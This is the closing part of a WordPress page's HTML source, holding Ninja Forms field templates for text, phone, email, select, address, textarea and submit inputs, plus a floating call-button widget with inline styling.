    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-address" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>				<div id="ws247-aio-ct-button-hl" class="hotline hotline-on-right">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:0084963308228"><i class="fas fa-caret-left"></i>0084963308228</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:0084963308228"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #000000;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #000000;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #000000;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#dd3333;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			
</body>
</html>
